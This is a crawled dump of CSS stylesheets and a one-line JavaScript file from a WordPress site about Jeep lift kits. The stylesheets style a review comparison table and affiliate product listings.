*/


h3.myrp_comparison_table_title { color: #FFB3A6; }
#myrp_comparison_table table {
	color: #7F7F7F;
	font: 0.8em/1.6em "Trebuchet MS",Verdana,sans-serif;
	border-collapse: collapse;
        
}

#myrp_comparison_table table {
	margin: 0 auto;
	border-right: 1px solid #CCC;
	border-left: 1px solid #CCC;
       
}

#myrp_comparison_table th,#myrp_comparison_table td {
	border-left: 0;
	padding: 10px
}

#myrp_comparison_table thead th,#myrp_comparison_table tfoot th,#myrp_comparison_table tfoot td {
        background-image:none;
	background-color: #E63C1E;
	color: #FFF;
	font-weight: bold;
	text-transform: uppercase
}

#myrp_comparison_table thead th {
        background-image:none;
	background-color: #C30;
	color: #FFB3A6;
	text-align: center;
	padding: 20px 10px;
}

#myrp_comparison_table tbody tr.alt_row {
        background-image:none;
	background-color: #F7F7F7;
	color: #666
}

#myrp_comparison_table tbody td { text-align:center; font-size:10pt; }
#myrp_comparison_table tbody a.post_name { font-size:12pt; font-weight:bolder; }
#myrp_comparison_table .rating_column { width:70px; text-align:center; }
#myrp_comparison_table .rating_column div { margin: 0 auto !important;; border:1px solid #aaa !important; }
#myrp_comparison_table tbody a {
	padding: 1px 2px;
	color: #333;
}

#myrp_comparison_table tbody tr:hover {
        background-image:none;
	background-color: #EEE;
	color: #333
}

--- FILE ---
content_type: text/css
request_url: https://www.liftkitsforjeeps.com/wp-content/plugins/cjniche/css/cjniche.css
body_size: 83
content:
.cjimg {
max-width: 125px !important;
max-height: 300px !important;
border:0;
}

--- FILE ---
content_type: text/css
request_url: https://www.liftkitsforjeeps.com/wp-content/plugins/wpCJProductSearch/css/cscj.css
body_size: 297
content:
.cscj-product {
    clear: both;
    border: 0px solid #A48F2C;
    padding:30px 0 30px 0
}

.cscj-product div {
    padding: 0 0 0 5px;
}

.cscj-product h3 {
    margin: 0 0 10px 0;
    color: ##3D3D3D;
}

.cscj-product img {
    float: right;
    border:0; 
    padding: 0 15px 0 0;
    max-width: 125px !important;
    max-height: 140px !important;
    border-bottom:none;
}

.cscj-product img a {
    border-bottom:none;
}

.form-table th {
    line-height: 1.4em;
}

.cscjimg {
    border:0; 
    max-width: 125px !important;
    max-height: 140px !important;
    border-bottom:none;
    padding:0;
}

.cscjimg a{
    border-bottom:none;
}


.cscj-product li {
padding-left:10px; 
}

.affiliatepressimg {
max-width: 125px !important;
max-height: 300px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/magical-javascript-thing.js?ver=1.1.2
body_size: 19
content:
$mrjQ = jQuery;